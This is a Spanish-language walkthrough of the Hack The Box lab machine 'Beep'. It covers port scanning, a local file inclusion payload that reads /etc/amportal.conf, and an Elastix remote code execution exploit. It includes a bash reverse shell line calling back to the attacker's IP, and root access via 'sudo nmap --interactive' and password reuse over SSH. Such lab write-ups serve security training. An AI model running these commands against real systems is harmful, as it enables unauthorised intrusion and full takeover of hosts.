Hack The Box Beep
Beep
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.7.
1
2
3
4
5
6
7
8
❯ ping -c 1 10.10.10.7
PING 10.10.10.7 (10.10.10.7) 56(84) bytes of data.
64 bytes from 10.10.10.7: icmp_seq=1 ttl=63 time=147 ms
--- 10.10.10.7 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 146.622/146.622/146.622/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.7 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-28 20:28 CDT
Initiating SYN Stealth Scan at 20:28
Scanning 10.10.10.7 [65535 ports]
Discovered open port 993/tcp on 10.10.10.7
Discovered open port 110/tcp on 10.10.10.7
Discovered open port 443/tcp on 10.10.10.7
Discovered open port 995/tcp on 10.10.10.7
Discovered open port 25/tcp on 10.10.10.7
Discovered open port 143/tcp on 10.10.10.7
Discovered open port 111/tcp on 10.10.10.7
Discovered open port 22/tcp on 10.10.10.7
Discovered open port 3306/tcp on 10.10.10.7
Discovered open port 80/tcp on 10.10.10.7
Discovered open port 10000/tcp on 10.10.10.7
Discovered open port 4190/tcp on 10.10.10.7
Discovered open port 5038/tcp on 10.10.10.7
Discovered open port 4559/tcp on 10.10.10.7
Discovered open port 4445/tcp on 10.10.10.7
Discovered open port 878/tcp on 10.10.10.7
Completed SYN Stealth Scan at 20:28, 13.93s elapsed (65535 total ports)
Nmap scan report for 10.10.10.7
Host is up, received user-set (0.14s latency).
Scanned at 2021-08-28 20:28:06 CDT for 14s
Not shown: 65519 closed ports
Reason: 65519 resets
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
25/tcp open smtp syn-ack ttl 63
80/tcp open http syn-ack ttl 63
110/tcp open pop3 syn-ack ttl 63
111/tcp open rpcbind syn-ack ttl 63
143/tcp open imap syn-ack ttl 63
443/tcp open https syn-ack ttl 63
878/tcp open unknown syn-ack ttl 63
993/tcp open imaps syn-ack ttl 63
995/tcp open pop3s syn-ack ttl 63
3306/tcp open mysql syn-ack ttl 63
4190/tcp open sieve syn-ack ttl 63
4445/tcp open upnotifyp syn-ack ttl 63
4559/tcp open hylafax syn-ack ttl 63
5038/tcp open unknown syn-ack ttl 63
10000/tcp open snet-sensor-mgmt syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.11 seconds
Raw packets sent: 68531 (3.015MB) | Rcvd: 68531 (2.741MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.7
5 │ [*] Open ports: 22,25,80,110,111,143,443,878,993,995,3306,4190,4445,4559,5038,10000
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
❯ nmap -sC -sV -p22,25,80,110,111,143,443,878,993,995,3306,4190,4445,4559,5038,10000 10.10.10.7 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-08-29 18:55 CDT
Nmap scan report for 10.10.10.7
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: PIPELINING UIDL IMPLEMENTATION(Cyrus POP3 server v2) USER EXPIRE(NEVER) RESP-CODES AUTH-RESP-CODE APOP TOP LOGIN-DELAY(0) STLS
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: ACL CONDSTORE QUOTA OK URLAUTHA0001 IMAP4 LIST-SUBSCRIBED MAILBOX-REFERRALS THREAD=REFERENCES X-NETSCAPE LISTEXT UIDPLUS Completed STARTTLS IMAP4rev1 RENAME BINARY ID RIGHTS=kxte SORT LITERAL+ ANNOTATEMORE THREAD=ORDEREDSUBJECT SORT=MODSEQ NAMESPACE MULTIAPPEND CHILDREN IDLE CATENATE NO ATOMIC UNSELECT
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2021-08-30T00:03:16+00:00; +4m41s from scanner time.
878/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
Host script results:
|_clock-skew: 4m40s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 394.30 seconds
Obsevamos que se encuentra abierto el puerto 80 el cual redirige hacia el 443, así que tratamos de ver que contiene el servidor. Ingresando a la dirección https://10.10.10.7/, observamos el uso de la tecnología Elastix e identificamos un exploit público:

Identificamos un exploit asociado a LFI (Local File Inclusion), debido a que no conocemos la versión con la que está trabajando el sitio web, podriá probar agregando la línea que se indica /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action y validar si tenemos la posibilidad de visualizar archivos del sistema; para este caso, el recurso /etc/amportal.conf.
En dicho documento podemos observar credenciales de acceso al portal de adminsitración de Elastix; además de que es posible que se esté utilizando reutilización de credenciales.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# This file is part of FreePBX.
#
# FreePBX is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 2 of the License, or
# (at your option) any later version.
#
# FreePBX is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with FreePBX. If not, see <http://www.gnu.org/licenses/>.
#
# This file contains settings for components of the Asterisk Management Portal
# Spaces are not allowed!
# Run /usr/src/AMP/apply_conf.sh after making changes to this file
# FreePBX Database configuration
# AMPDBHOST: Hostname where the FreePBX database resides
# AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
# AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
# AMPDBUSER: Username used to connect to the FreePBX database
# AMPDBPASS: Password for AMPDBUSER (above)
# AMPENGINE: Telephony backend engine (e.g. asterisk)
# AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER
#
...
Ahora debemos buscar una forma de poder ingresar a la máquina víctima. Existen tres formas de ingresar a la máquina. Para la primera forma, ingresamos al panel de administración en http://10.10.10.7/ y observamos el uso de Elastix y buscamos un exploit asociado a RCE:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ searchsploit elastix
------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------- ---------------------------------
Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py
------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Observamos el recurso php/webapps/18650.py; sin embargo, para este caso, se utilizará el siguiente recurso Elastix RCE:
Para ejecutar el exploit, nos solicita información como: rhost, lhost, lport y extension. Para obtener la extensión, ejecutamos el siguiente comando:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
❯ svwar -m INVITE -e100-500 10.10.10.7
WARNING:TakeASip:using an INVITE scan on an endpoint (i.e. SIP phone) may cause it to ring and wake up people in the middle of the
night
WARNING:TakeASip:extension '100' probably exists but the response is unexpected
WARNING:TakeASip:extension '102' probably exists but the response is unexpected
WARNING:TakeASip:extension '113' probably exists but the response is unexpected
WARNING:TakeASip:extension '118' probably exists but the response is unexpected
WARNING:TakeASip:extension '122' probably exists but the response is unexpected
...
+-----------+----------------+
| Extension | Authentication |
+===========+================+
| 100 | weird |
+-----------+----------------+
| 102 | weird |
+-----------+----------------+
| 113 | weird |
+-----------+----------------+
| 118 | weird |
+-----------+----------------+
+-----------+----------------+
| 351 | weird |
+-----------+----------------+
| 233 | reqauth |
+-----------+----------------+
| 235 | weird |
+-----------+----------------+
+-----------+----------------+
| 493 | weird |
+-----------+----------------+
| 497 | weird |
+-----------+----------------+
Para este caso, el valor de extension es 233. Una vez realizados los cambios y procedemos a ejecutar el exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ python elastix_rce.py --lhost 10.10.14.6
[+] Payload: Payload generated
[+] Shell: Established connection!
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.10.7 on port 45927
[-] Request: Payload sent correctly
[*] Switching to interactive mode
$ whoami
asterisk
$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B9:B2:53
inet addr:10.10.10.7 Bcast:10.10.10.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:628 errors:0 dropped:0 overruns:0 frame:0
TX packets:456 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:100256 (97.9 KiB) TX bytes:111602 (108.9 KiB)
Interrupt:59 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:7558 errors:0 dropped:0 overruns:0 frame:0
TX packets:7558 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1124965 (1.0 MiB) TX bytes:1124965 (1.0 MiB)
$
Nos encontramos dentro de la máquina, ahora para trabajar un poco mas ordenados; nos establecemos una conexión hacia nuestro equipo de atacante; por lo que ejecutamos el siguiente com ando y nos ponemos en escucha por el puerto 443:
1
2
$ bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"
$
1
2
3
4
5
6
7
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.7] 56804
bash: no job control in this shell
bash-3.2$ whoami
asterisk
bash-3.2$
Hacemos un Tratamiento de la tty y comenzamos con la enumeración de los permisos que tiene el usuario asterisk:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
bash-3.2$ id
uid=100(asterisk) gid=101(asterisk)
bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$
Observamos que tienemos multiples recursos que podemos ejecutar temporalmente como el usuario root; para este caso se utilizará nmap:
1
2
3
4
5
6
7
8
9
10
11
12
bash-3.2$ nmap --version
Nmap version 4.11 ( http://www.insecure.org/nmap/ )
bash-3.2$
bash-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2#
Con esto ya somos el usuario root y podemos visualizar las flags.
Otro método de acceso al sistema es mediante la validación de reutilización de contraseñas; validando si con las credenciales que identificamos a partir del LFI nos dan acceso a través del servicio SSH como el usuario root.
1
2
❯ ssh root@10.10.10.7
Unable to negotiate with 10.10.10.7 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
Al ejecutar el comando ssh root@10.10.10.7 nos aparece un error; sólo tenemos que agregar -oKexAlgorithms=+diffie-hellman-group1-sha1 al comando para poder acceder:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 root@10.10.10.7
The authenticity of host '10.10.10.7 (10.10.10.7)' can't be established.
RSA key fingerprint is SHA256:Ip2MswIVDX1AIEPoLiHsMFfdg1pEJ0XXD5nFEjki/hI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.7' (RSA) to the list of known hosts.
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]# whoami
root
[root@beep ~]#
A este punto ya somo usuarios administradores y podemos visualizar las flags (user.txt y root.txt).